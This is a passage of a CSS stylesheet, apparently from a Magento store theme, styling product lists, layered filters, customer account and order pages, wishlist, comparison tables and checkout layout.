}
.category-view .category-image + .category-description {
  padding-top: 3px;
}
body:not(.page-layout-1column) .category-product-actions .toolbar.toolbar-products {
  float: none;
  width: 100%;
}
.category-product-actions {
  margin-bottom: 30px;
  position: relative;
}
.product-items .ajax-loading {
  clear: both;
  text-align: center;
}
.product-items .ajax-loading .scroll-ajax-button {
  border: 2px solid #000000;
  background-color: #000000;
  border-radius: 40px;
  display: inline-block;
  height: 50px;
  line-height: 48px;
  padding: 0 45px;
  font-size: 20px;
  color: #fff;
}
.products-list + .bottom-pagination {
  margin-top: 60px;
}
.products-list .action.mgs-quickview {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 3;
  color: #222;
  line-height: 40px;
  width: 40px;
  height: 40px;
  font-size: 18px;
  white-space: nowrap;
  background-color: #fff;
  text-align: center;
  border: none;
  opacity: 0;
  visibility: hidden;
  transform: translate(-50%, -60px);
  -webkit-transform: translate(-50%, -60px);
  -moz-transform: translate(-50%, -60px);
  -o-transform: translate(-50%, -60px);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
}
.products-list .action.mgs-quickview span {
  display: block;
}
.products-list .action.mgs-quickview:hover {
  color: #fff;
  background-color: #000000;
  border-color: #000000;
}
.products-list .product-item-info {
  margin-bottom: 30px;
  position: relative;
}
.products-list .product-item-info:last-child {
  margin-bottom: 0;
}
.products-list .product-item-info .product-image-content {
  position: relative;
}
.products-list .product-item-info .product-image-content a.photo {
  display: block;
  height: 0;
}
.products-list .product-item-info .product-image-content a.photo img.swatch-option-loading {
  content: none;
}
.products-list .product-item-info .product-image-content a.photo img.swatch-option-loading + .img-hover-show {
  opacity: 0 !important;
}
.products-list .product-item-info .product-image-content a.photo div {
  display: none;
}
.products-list .product-item-info .product-image-content a.photo div.swatch-option-loading {
  display: block;
  background-image: url("../images/loader.svg");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 50px auto;
  background-color: rgba(0, 0, 0, 0.8);
  bottom: 0;
  content: none;
  left: 0;
  min-width: unset;
  position: absolute;
  z-index: 1;
  right: 0;
  top: 0;
}
.products-list .product-item-info .product-image-content a:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: #000;
  opacity: 0;
  visibility: hidden;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  z-index: 3;
}
.products-list .product-item-info .product-image-content .img-hover-show {
  min-width: 100%;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
  visibility: hidden;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.products-list .product-item-info .product-item-details .product-item-name {
  font-size: 14px;
  font-weight: 500;
  margin-top: 0;
  margin-bottom: 9px;
}
.products-list .product-item-info .product-item-details .product-item-name a {
  color: #222;
}
.products-list .product-item-info .product-item-details .product-item-name a:hover,
.products-list .product-item-info .product-item-details .product-item-name a:focus {
  color: #000000;
}
.products-list .product-item-info .product-item-details .product-item-description {
  padding-top: 16px;
}
.products-list .product-item-info .product-item-details .product-item-description > *:last-child {
  margin-bottom: 0 !important;
}
.products-list .product-item-info .product-item-details .actions-link {
  margin-top: 30px;
}
.products-list .product-item-info .product-item-details .actions-link:after {
  content: "";
  display: table;
  clear: both;
}
.products-list .product-item-info .product-item-details .actions-link li {
  float: left;
  vertical-align: top;
}
.products-list .product-item-info .product-item-details .actions-link li + li:not(:empty) {
  margin-left: 15px;
}
.products-list .product-item-info .product-item-details .actions-link .action {
  color: #6c6c6c;
  height: 40px;
  font-size: 18px;
  min-width: 40px;
  background-color: #fff;
  border: 1px solid #222;
  text-align: center;
  line-height: 40px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
}
.products-list .product-item-info .product-item-details .actions-link .action i {
  display: block;
}
.products-list .product-item-info .product-item-details .actions-link .action:hover,
.products-list .product-item-info .product-item-details .actions-link .action:focus {
  background-color: #222;
  border-color: #222;
  color: #fff;
}
.products-list .product-item-info .product-item-details .actions-link .action.tocart {
  background-color: #222;
  border-color: #222;
  color: #fff;
  padding: 0 25px;
  font-size: 13px;
  border-radius: 40px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  -o-border-radius: 40px;
}
.products-list .product-item-info .product-item-details .actions-link .action.tocart:hover,
.products-list .product-item-info .product-item-details .actions-link .action.tocart:focus {
  background-color: #000000;
  border-color: #000000;
}
.products-list .product-item-info .product-item-details .price-box {
  margin-top: 7px;
}
.products-list .product-item-info .product-item-details div[class^="swatch-opt-"] {
  padding-top: 6px;
}
.products-list .product-item-info:hover .product-image-content .action.mgs-quickview {
  opacity: 1;
  visibility: visible;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
.products-list .product-item-info:hover .product-image-content .img-hover-show {
  opacity: 1;
  visibility: visible;
}
.products-list .product-item-info:hover .product-image-content a:after {
  opacity: 0.3;
  visibility: visible;
}
.block.filter .block-content.filter-content .filter-options:after {
  content: "";
  display: table;
  clear: both;
}
.block.filter .block-content.filter-content .block-actions.filter-actions + .block-subtitle.filter-subtitle {
  margin-top: 30px;
}
.block.filter .block-content.filter-content .filter-current .items .item {
  margin-bottom: 21px;
  border-bottom: 1px solid #f0f0f0;
  padding-bottom: 7px;
}
.block.filter .block-content.filter-content .filter-current .items .item:after {
  content: "";
  display: table;
  clear: both;
}
.block.filter .block-content.filter-content .filter-current .filter-label {
  font-size: 14px;
  font-weight: 600;
  color: #1a1a1a;
  display: block;
}
.block.filter .block-content.filter-content .filter-current .action.remove {
  float: right;
}
.block.filter .block-content.filter-content .close-filter-fixed {
  display: none;
}
.block.filter .block-content.filter-content .filter-options-item {
  margin-bottom: 52px;
}
.block.filter .block-content.filter-content .filter-options-item .filter-options-title {
  font-size: 18px;
  font-weight: 600;
  color: #222;
  position: relative;
  display: block;
  padding: 0 0 2px;
  margin-bottom: 15px;
}
.block.filter .block-content.filter-content .filter-options-item .filter-options-title:before {
  height: 2px;
  width: 60px;
  content: "";
  position: absolute;
  bottom: 0;
  background-color: #222;
  left: 0;
}
.block.filter .block-content.filter-content .filter-options-item .filter-options-title:after {
  content: "\f107";
  font-family: "FontAwesome";
  font-size: 12px;
  color: #7f7f7f;
  position: absolute;
  right: 0;
  bottom: 3px;
}
.block.filter .block-content.filter-content .filter-options-item .filter-options-content ol.items .item {
  border-bottom: 1px solid #f0f0f0;
  position: relative;
  padding: 10px 50px 7px 0;
}
.block.filter .block-content.filter-content .filter-options-item .filter-options-content ol.items .item a:hover,
.block.filter .block-content.filter-content .filter-options-item .filter-options-content ol.items .item a:focus {
  color: #222;
}
.block.filter .block-content.filter-content .filter-options-item .filter-options-content ol.items .item .count {
  position: absolute;
  right: 0;
  top: 50%;
  color: #b1b1b1;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
.block.filter .block-content.filter-content .filter-options-item .filter-options-content ol.items .item .count:after {
  content: ")";
  display: inline-block;
}
.block.filter .block-content.filter-content .filter-options-item .filter-options-content ol.items .item .count:before {
  content: "(";
  display: inline-block;
}
.block.filter .block-content.filter-content .filter-options-item .filter-options-content ol.items .item .count .filter-count-label {
  display: none;
}
.block.filter .block-content.filter-content .filter-options-item .swatch-attribute-options {
  padding: 5px 0 0;
}
.block.filter .block-content.filter-content .filter-options-item .swatch-attribute-options .swatch-option-link-layered .swatch-option {
  outline: none !important;
  min-width: 25px;
  margin: 10px 10px 0 0;
  min-height: 25px;
}
.block.filter .block-content.filter-content .filter-options-item:hover .count {
  color: #222;
}
.block.filter .block-content.filter-content .filter-options-item.active .filter-options-title:after {
  content: "\f106";
}
.block.filter .block-content.filter-content .filter-options-item:last-child {
  margin-bottom: 0;
}
.block.filter .block-content.filter-content .filter-actions {
  margin-bottom: 52px;
}
.block.filter .block-subtitle {
  font-size: 18px;
  font-weight: 600;
  color: #222;
  position: relative;
  display: block;
  padding: 0 0 2px;
  margin-bottom: 23px;
}
.block.filter .block-subtitle:after {
  height: 2px;
  width: 60px;
  content: "";
  position: absolute;
  bottom: 0;
  background-color: #222;
  left: 0;
}
.page-layout-1column .category-product-actions:after {
  display: table;
  content: "";
  clear: both;
}
.page-layout-1column .category-product-actions .block.filter {
  float: left;
  width: 20%;
}
.page-layout-1column .category-product-actions .block.filter .filter-title {
  line-height: 1;
}
.page-layout-1column .category-product-actions .block.filter .filter-title > .title {
  font-size: 36px;
  cursor: pointer;
  line-height: 1;
  color: #222;
  display: block;
}
.page-layout-1column .category-product-actions .block.filter .filter-title > .title:hover {
  color: #000000;
}
.page-layout-1column .category-product-actions .block.filter .filter-title > .title .icon {
  transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  line-height: 1;
  vertical-align: middle;
}
.page-layout-1column .category-product-actions .toolbar-products {
  float: left;
  width: 80%;
}
.page-layout-1column.catalogsearch-result-index .category-product-actions .toolbar-products {
  width: 100%;
}
.page-layout-1column .block.filter .block-content.filter-content {
  background: #fff;
  top: 0;
  bottom: 0;
  width: 320px;
  left: 0;
  right: auto;
  position: fixed;
  z-index: 999;
  opacity: 0;
  visibility: hidden;
  transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.page-layout-1column .block.filter .block-content.filter-content .close-filter-fixed {
  font-size: 16px;
  line-height: 50px;
  letter-spacing: 2px;
  text-transform: uppercase;
  color: #ffffff;
  text-align: center;
  font-weight: 600;
  position: relative;
  background: #000000;
  display: block !important;
}
.page-layout-1column .block.filter .block-content.filter-content .close-filter-fixed button {
  position: absolute;
  right: 8px;
  top: 0;
  bottom: 0;
  cursor: pointer;
  font-size: 40px;
  background: none;
  border: none;
}
.page-layout-1column .block.filter .block-content.filter-content .close-filter-fixed button i {
  display: block;
}
.page-layout-1column .block.filter .block-content.filter-content .block-filter-content {
  padding: 20px;
  max-height: calc(100% - 50px);
  overflow-y: auto;
}
.page-layout-1column .block.filter .block-content.filter-content .filter-content .filter-options-item .filter-options-title:after {
  content: none !important;
}
.page-layout-1column .block.filter .block-content.filter-content .filter-content .filter-options-item .filter-options-content {
  display: block !important;
}
.page-layout-1column .block.filter.active:after {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: #000;
  opacity: 0.9;
  display: block;
  content: "";
  z-index: 998;
}
.page-layout-1column .block.filter.active .block-content.filter-content {
  opacity: 1;
  visibility: visible;
  transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
}
.login-container .block .block-title h2,
.form-create-account h2 {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  margin: 0 0 20px;
}
.form-create-account .fieldset + .fieldset {
  margin-top: 50px;
}
.customer-name-fields .field {
  margin-bottom: 15px;
}
.block.account-nav .account-nav .items .item {
  border-bottom: 1px solid #f0f0f0;
  padding: 9px 0 8px;
}
.block.account-nav .account-nav .items .item strong {
  color: #000000;
  font-weight: 400;
}
.block-title--myac {
  margin-bottom: 20px;
}
.block-title--myac h3 {
  margin: 0;
  line-height: 1;
  display: block;
  color: #222;
  font-weight: 600;
  font-size: 20px;
  text-transform: uppercase;
}
.account-sub-title {
  font-size: 16px;
  color: #2a2a2a;
  font-weight: 500;
  margin-bottom: 10px;
}
.block-dashboard-orders {
  margin-bottom: 60px;
}
.block-dashboard-orders .table-order-items {
  margin: 0;
}
.block-dashboard-orders .table-order-items tr th,
.block-dashboard-orders .table-order-items tr td {
  border: 1px solid rgba(0, 0, 0, 0.1);
  text-align: center;
}
.block-dashboard-orders .table-order-items tr th {
  text-transform: uppercase;
  color: #000;
  font-weight: 700;
  border-top: 1px solid #f0f0f0 !important;
}
.block-dashboard-orders .table-order-items tr td.col.actions .action.view:after {
  content: "|";
  display: inline-block;
  margin: 0 10px;
}
.block-order-details-comments .order-comments .comment {
  background-color: #f8f8f8;
  margin-bottom: 20px;
  padding: 15px;
}
.block-order-details-comments .order-comments .comment .comment-date {
  color: #000000;
}
.items.order-links {
  display: table;
  margin: 20px auto 40px;
  width: 100%;
}
.items.order-links li {
  display: table-cell;
  text-align: center;
  padding: 10px 15px;
  border-bottom: 4px solid #000;
  text-transform: uppercase;
  color: #000;
}
.items.order-links li.current,
.items.order-links li:hover {
  border-color: #000000;
  color: #000000;
}
.items.order-links li strong {
  font-weight: 500;
}
.order-details-items.shipments .order-title {
  padding: 15px 0;
  margin: 20px 0;
  border-top: 1px dashed #ddd;
  border-bottom: 1px dashed #ddd;
}
.order-details-items.shipments .order-title strong {
  display: block;
  font-size: 18px;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.order-details-items.shipments .order-title .action.track {
  margin-left: 30px;
}
.order-details-items .table-wrapper .table-caption {
  display: none;
}
.order-details-items .table-wrapper thead tr th {
  text-transform: uppercase;
  color: #000;
  border-bottom: none;
  font-weight: 700;
  font-size: 14px;
  font-family: inherit !important;
  text-align: center;
}
.order-details-items .table-wrapper thead tr th:first-child {
  padding-left: 0;
  text-align: left;
  background: none;
}
.order-details-items .table-wrapper tbody tr td {
  vertical-align: middle;
  text-align: center;
}
.order-details-items .table-wrapper tbody tr td:first-child {
  padding-left: 0;
  text-align: left;
  background: none;
}
.order-details-items .table-wrapper tbody tr td.col.name {
  font-weight: 500;
}
.order-details-items .table-wrapper tfoot tr th {
  padding-left: 0;
  text-align: left;
  background: none;
}
.order-details-items .table-wrapper tfoot tr th,
.order-details-items .table-wrapper tfoot tr td,
.order-details-items .table-wrapper tfoot tr th strong {
  font-size: 16px;
  font-weight: 400;
  color: #2a2a2a;
}
.order-details-items .table-wrapper tfoot tr.grand_total th strong,
.order-details-items .table-wrapper tfoot tr.grand_total td strong {
  font-size: 20px;
  color: #000000;
}
.order-details-items .table-wrapper tfoot tr td {
  text-align: center;
}
.block-order-details-view {
  padding-top: 40px;
}
.block-order-details-view .block-title h4 {
  color: #222;
  margin-top: 0;
  margin-bottom: 15px;
  font-weight: 500;
  font-size: 18px;
}
.block-order-details-view .block-content .box {
  margin-bottom: 30px;
}
.box-order-billing-method .payment-method .title {
  color: #2a2a2a;
}
.page-print .page-main .logo {
  text-align: center;
  display: block;
}
.page-print table {
  margin: 30px 0;
}
.page-print table thead tr th {
  text-transform: uppercase;
  color: #000;
  border-bottom: none;
  font-weight: 700;
  font-size: 14px;
  font-family: inherit !important;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-top: 1px solid rgba(0, 0, 0, 0.1) !important;
  text-align: center !important;
}
.page-print table tr td {
  text-align: center !important;
  vertical-align: middle;
  border: 1px solid #f0f0f0;
}
.btn-print {
  border-bottom: 2px solid #2a2a2a;
  padding: 0px 0 5px;
  display: inline-block;
  line-height: 1;
  text-transform: uppercase;
  font-weight: 700;
  color: #2a2a2a;
}
.btn-print .icon {
  font-size: 18px;
  margin-right: 8px;
}
.btn-print:hover {
  border-color: #000000;
}
.shipping-tracking-popup .column.main {
  width: 100% !important;
}
.shipping-tracking-popup .page.tracking .subtitle.caption {
  margin-bottom: 20px;
  text-transform: uppercase;
  color: #000;
  font-size: 18px;
}
.shipping-tracking-popup .page.tracking .actions .action.close {
  border-bottom: 2px solid #000;
  padding: 0px 0 5px;
  display: inline-block;
  line-height: 1;
  text-transform: uppercase;
  font-weight: 700;
  color: #000;
}
.orders-history .table-order-items thead tr th {
  text-transform: uppercase;
  color: #2a2a2a;
  text-align: center;
  border: none !important;
  font-weight: 700;
}
.orders-history .table-order-items thead tr th:first-child {
  padding-left: 0;
  text-align: left;
}
.orders-history .table-order-items tbody tr td {
  text-align: center;
}
.orders-history .table-order-items tbody tr td:first-child {
  padding-left: 0;
  text-align: left;
}
.orders-history .table-order-items tbody tr td.actions .action.view:after {
  content: "|";
  margin: 0 8px;
  display: inline-block;
}
.order-products-toolbar .pager,
.downloadable-products-toolbar .pager,
.products-reviews-toolbar .pager {
  margin: 0 auto;
}
.order-products-toolbar .pager .limiter,
.downloadable-products-toolbar .pager .limiter,
.products-reviews-toolbar .pager .limiter {
  display: none;
}
.table-downloadable-products thead tr th {
  text-transform: uppercase;
  color: #2a2a2a;
  text-align: center;
  border: none !important;
  font-weight: 700;
}
.table-downloadable-products thead tr th:first-child {
  padding-left: 0;
  text-align: left;
}
.table-downloadable-products tbody tr td {
  text-align: center;
}
.table-downloadable-products tbody tr td:first-child {
  padding-left: 0;
  text-align: left;
}
.form-edit-account .field.choice {
  margin-bottom: 10px;
}
.form-edit-account .fieldset.password {
  margin-top: 30px;
}
.block-dashboard-addresses {
  margin-top: 60px;
}
.account .field.street .control > input + .nested {
  margin-top: 10px;
}
.form-address-edit .fieldset .field.choice {
  margin-bottom: 15px;
}
.form-address-edit .fieldset + .fieldset {
  margin-top: 30px;
}
.block-addresses-list .items.addresses li.item {
  border-top: 1px dashed #ddd;
  padding-top: 20px;
  margin-top: 20px;
}
.block-addresses-list .items.addresses li.item:first-child {
  border: none;
  margin: 0;
  padding: 0;
}
.block-addresses-list .items.addresses li.item .btn-secondary {
  margin-left: 10px;
}
.table-reviews-dashboard thead tr th {
  text-transform: uppercase;
  color: #000;
  font-weight: 700;
  padding-left: 0;
  border: none;
}
.table-reviews-dashboard tbody tr td {
  padding-left: 0;
}
#my-reviews-table .table-caption {
  display: none;
}
#my-reviews-table thead tr th {
  text-transform: uppercase;
  color: #000;
  font-weight: 700;
  padding-left: 0;
  border: none;
  text-align: center;
}
#my-reviews-table tbody tr td {
  text-align: center;
}
#my-reviews-table tbody tr td.summary .rating-summary .label {
  display: none;
}
#my-reviews-table tbody tr td.summary .rating-summary .rating-result {
  float: none;
}
.customer-review.view .product-media {
  overflow: hidden;
}
.customer-review.view .product-info .product-name {
  text-transform: uppercase;
  margin-top: 0px;
}
.customer-review.view .product-info .rating-average-label {
  font-weight: 700;
  color: #000;
  margin-bottom: 8px;
  display: block;
}
.customer-review.view .product-info .product-reviews-summary .rating-summary {
  display: inline-block;
}
.customer-review.view .product-info .product-reviews-summary .rating-summary .rating-result {
  float: none;
}
.customer-review.view .product-info .product-reviews-summary .reviews-actions {
  float: none;
}
.customer-review.view .review-details {
  padding-top: 30px;
}
.customer-review.view .review-details > .title {
  text-transform: uppercase;
  color: #000;
  font-size: 16px;
  margin-bottom: 8px;
  padding: 10px 0;
}
.customer-review.view .review-details .review-content {
  padding: 10px 0;
}
.customer-review.view .review-details .review-date {
  font-style: italic;
  color: #000000;
}
.customer-review.view .review-details .rating-result {
  float: none;
}
.customer-review.view .review-details .rating-label {
  font-weight: 700;
  color: #000;
  margin-right: 20px;
}
.customer-review.view .review-details .rating-label:after {
  content: ":";
  display: inline-block;
}
.customer-review.view .review-details .rating-summary.item {
  padding: 5px 0;
}
.form-wishlist-items .actions-toolbar button.action {
  margin-right: 15px;
  margin-bottom: 15px;
}
.products-grid.wishlist .product-item-info {
  border: 1px solid #f0f0f0;
  border-radius: 0 0 5px 5px;
  padding-bottom: 15px;
}
.products-grid.wishlist .product-item-info > * {
  padding: 0 15px;
}
.products-grid.wishlist .product-item-info .product-item-photo {
  padding: 0 !important;
}
.products-grid.wishlist .product-item-info .product-item-photo img {
  min-width: 100%;
}
.products-grid.wishlist .product-item-info .product-item-name {
  margin-top: 7px;
  display: block;
  font-size: 16px;
  color: #2a2a2a;
  font-weight: 400;
}
.products-grid.wishlist .product-item-info .product-item-name a {
  font-size: 16px;
  color: #2a2a2a;
  font-weight: 400;
}
.products-grid.wishlist .product-item-info .product-item-name a:hover {
  color: #000000;
}
.products-grid.wishlist .product-item-info .box-tocart .field.qty {
  float: left;
  margin: 0;
}
.products-grid.wishlist .product-item-info .box-tocart .field.qty > .label {
  display: none !important;
}
.products-grid.wishlist .product-item-info .box-tocart .field.qty > .control {
  display: block;
  overflow: hidden;
  margin-right: 10px;
}
.products-grid.wishlist .product-item-info .box-tocart .field.qty > .control .input-text {
  width: 90px;
  border: none;
  text-align: center;
  color: #222;
}
.products-grid.wishlist .product-item-info .box-tocart .product-item-actions {
  float: left;
}
.products-grid.wishlist .product-item-info .box-tocart .product-item-actions .tocart {
  padding: 0 20px !important;
}
.products-grid.wishlist .product-item-info .box-tocart .product-item-actions .tocart .fa {
  display: none;
}
.products-grid.wishlist .product-item-info .box-tocart + .product-item-actions {
  margin-top: 10px;
}
.products-grid.wishlist .product-item-info .box-tocart + .product-item-actions .action {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 38px;
  text-align: center;
  border: 1px solid #ddd;
  color: #2a2a2a;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
}
.products-grid.wishlist .product-item-info .box-tocart + .product-item-actions .action + .action {
  margin-left: 7px;
}
.products-grid.wishlist .product-item-info .box-tocart + .product-item-actions .action:hover {
  border-color: #2a2a2a;
  background-color: #2a2a2a;
  color: #fff;
}
.catalog-product-compare-index .table-wrapper {
  border: 1px solid #f0f0f0;
  max-width: 100%;
  overflow-y: hidden;
  padding: 15px;
  overflow-x: auto;
}
.catalog-product-compare-index .table-wrapper .table-comparison {
  margin-bottom: 0;
}
.catalog-product-compare-index .table-wrapper .table-comparison .table-caption {
  display: none;
}
.catalog-product-compare-index .table-wrapper .table-comparison thead tr td,
.catalog-product-compare-index .table-wrapper .table-comparison thead tr th {
  border-top: 1px solid #f0f0f0 !important;
}
.catalog-product-compare-index .table-wrapper .table-comparison tr th {
  text-transform: uppercase;
  color: #2a2a2a;
  min-width: 0px !important;
  width: 1%;
  font-weight: 600;
}
.catalog-product-compare-index .table-wrapper .table-comparison tr td,
.catalog-product-compare-index .table-wrapper .table-comparison tr th {
  min-width: 300px;
  border-width: 1px !important;
  border-style: solid;
  border-color: #f0f0f0 !important;
  padding: 10px;
  vertical-align: middle;
}
.catalog-product-compare-index .table-wrapper .table-comparison tr td.cell.product.info {
  background: none;
  padding: 15px;
}
.catalog-product-compare-index .table-wrapper .table-comparison tr td.cell.product.info .product-item-actions .actions-primary {
  margin-top: 9px;
}
.catalog-product-compare-index .table-wrapper .table-comparison tr td.cell.product.info .product-item-info {
  margin-bottom: 0 !important;
}
.cms-noroute-index main {
  border-top: 1px  solid #ddd;
}
.cms-noroute-index .page-main {
  text-align: center;
  padding-top: 100px;
  padding-bottom: 100px;
  letter-spacing: 2px;
  min-height: 0 !important;
}
.cms-noroute-index .page-main .column.main a {
  font-weight: 700;
  border-bottom: 1px solid #222;
  padding: 2px 5px;
  color: #222;
}
.cms-noroute-index .page-main .column.main a:hover {
  color: #000000;
}
.cms-noroute-index .page-main h1 {
  font-size: 80px;
  letter-spacing: 8px;
  font-weight: 700;
  margin: 0 0 5px;
}
.contact-index-index .footer {
  margin-top: 0;
}
.contact-index-index .contact-form-content ul.list-icon li {
  padding-left: 70px;
  margin-bottom: 30px;
}
.contact-index-index .contact-form-content ul.list-icon li .icon {
  font-size: 50px;
  font-weight: normal;
}
.contact-index-index .contact-form-content ul.social-link li {
  font-size: 26px;
}
.profile .profile-image {
  position: relative;
  overflow: hidden;
}
.profile .profile-image img {
  min-width: 100%;
}
.profile .profile-image > a:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: #000;
  opacity: 0;
  visibility: hidden;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.profile .profile-image .social-link {
  position: absolute;
  z-index: 1;
  bottom: 0;
  text-align: center;
  left: 0;
  right: 0;
  background-color: rgba(255, 255, 255, 0.9);
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -o-transform: translateY(100%);
}
.profile .profile-image .social-link li {
  float: none;
  display: inline-block;
  padding: 10px 0;
}
.profile .profile-image .social-link li:last-child {
  margin-right: 0;
}
.profile .profile-desc {
  padding-top: 11px;
}
.profile .profile-desc .profile-name {
  color: #222;
  font-weight: 600;
  font-size: 18px;
}
.profile .profile-desc .profile-name:hover {
  color: #000000;
}
.profile:hover .profile-image > a:after {
  opacity: 0.7;
  visibility: visible;
}
.profile:hover .profile-image .social-link {
  transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
}
.checkout-index-index .modal-popup .modal-inner-wrap {
  max-height: 80%;
  overflow-x: hidden;
  overflow-y: auto;
  background-color: #fff;
}
.checkout-index-index .modal-popup .modal-header {
  min-height: unset;
}
.checkout-index-index .modal-popup .modal-header .action-close {
  top: 15px;
  right: 15px;
}
.checkout-index-index .modal-popup .modal-content {
  padding: 15px;
}
.checkout-index-index .loading-mask {
  position: fixed;
  z-index: 9999;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: #fff;
  opacity: 0.8;
}
.checkout-index-index .loading-mask p {
  display: none;
}
.checkout-index-index .loading-mask .loader {
  position: absolute;
  text-align: center;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
.checkout-index-index > .loading-mask {
  z-index: 10000;
}
.checkout-index-index .checkout-shipping-method {
  position: relative;
}
.checkout-index-index .checkout-shipping-method .loading-mask {
  position: absolute;
  z-index: 9999;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: #fff;
  opacity: 0.8;
  border: 1px solid #f0f0f0;
}
.opc-wrapper {
  width: 66.66666667%;
  float: left;
  padding-right: 15px;
}
.opc-wrapper:before {
  content: "";
  display: table;
  width: 100%;
  clear: both;
}
.opc-wrapper .step-title {
  border-bottom: 1px solid #f0f0f0;
  color: #1a1a1a;
  font-size: 22px;
  font-weight: 400;
  padding-bottom: 5px;
  margin-bottom: 25px;
}
.opc-sidebar.opc-summary-wrapper {
  width: 33.33333333%;
  float: left;
  padding-left: 15px;
}
.checkout-shipping-address .form.form-login {
  border-bottom: 1px solid #f0f0f0;
  margin-bottom: 18px;
  padding-bottom: 4px;
}
.checkout-shipping-address > .step-content .action.action-show-popup {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  font-size: 13px;
  padding: 9px 28px;
  color: #fff;
  border: 1px solid #1a1a1a;
  margin: 20px 20px 0 0;
  background-color: #1a1a1a;
}
.checkout-shipping-address > .step-content .action.action-show-popup:hover {
  color: #1a1a1a;
  border: 1px solid #1a1a1a;
  background-color: #fff;
}
.checkout-shipping-address .form.form-login .actions-toolbar {
  margin-bottom: 15px;
}
.shipping-address-items {
  margin-left: -10px;
  margin-right: -10px;
  display: flex;
}
.shipping-address-items:after {
  content: "";
  display: table;
  clear: both;
}
.shipping-address-items .shipping-address-item {
  border: 2px solid #ddd;
  margin-bottom: 14px;
  color: #8e8e8e;
  padding: 15px;
  margin: 0 10px;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.shipping-address-items .shipping-address-item:nth-child(3n + 1) {
  clear: both;
}
.shipping-address-items .shipping-address-item.selected-item {
  color: #000000;
  border-color: #000000;
}
.shipping-address-items .shipping-address-item.selected-item .action-select-shipping-item {
  display: none;
}
.shipping-address-items .action {
  font-size: 13px;
  color: #6c6c6c;
  border: 1px solid #e6e6e6;
  background-color: #fff;
  margin-top: 10px;
  padding: 6px 15px;
  font-weight: 400;
  margin-right: 10px;
  min-width: 120px;
}
.shipping-address-items .action:hover {
  background-color: #000000;
  border-color: #000000;
  color: #fff;
}
.checkout-shipping-method {
  margin-top: 50px;
}
.table-checkout-shipping-method {
  width: 100%;
}
.table-checkout-shipping-method thead tr th {
  color: #2b2b2b;
  font-weight: 400;
  font-size: 16px;
  text-align: center;
  border: 1px solid #eaeaea;
  vertical-align: middle;
  padding: 14px 30px 11px;
  border-bottom: none;
}
.table-checkout-shipping-method tbody tr td {
  border: 1px solid #eaeaea;
  padding: 14px 30px 11px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
}
.table-checkout-shipping-method tbody tr td.col-method input {
  margin: 0 auto;
}
#shipping-method-buttons-container,
.payment-method-content .actions-toolbar {
  margin-top: 25px;
  text-align: right;
}
#shipping-method-buttons-container .action,
.payment-method-content .actions-toolbar .action,
#shipping-method-buttons-container button.action,
.payment-method-content .actions-toolbar button.action {
  min-width: 200px;
  text-align: center;
  padding: 9px 20px;
  background-color: #000000;
  border: 1px solid #000000;
  text-transform: uppercase;
  font-size: 15px;
  letter-spacing: 0.1em;
  color: #fff;
  border-radius: 40px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  -o-border-radius: 40px;
  height: auto;
}
#shipping-method-buttons-container .action:hover,
.payment-method-content .actions-toolbar .action:hover,
#shipping-method-buttons-container button.action:hover,
.payment-method-content .actions-toolbar button.action:hover {
  background-color: #1a1a1a;
  border-color: #1a1a1a;
}
.authentication-wrapper {
  position: relative;
  border-bottom: 1px solid #f0f0f0;
  text-align: right;
  margin-bottom: 50px;
  padding-bottom: 15px;
}
.authentication-wrapper .action-auth-toggle {
  font-size: 13px;
  color: #6c6c6c;
  border: 1px solid #e6e6e6;
  background-color: #fff;
  margin-top: 10px;
  padding: 6px 15px;
  font-weight: 400;
  margin-right: 0;
  min-width: 120px;
  border-radius: 40px;
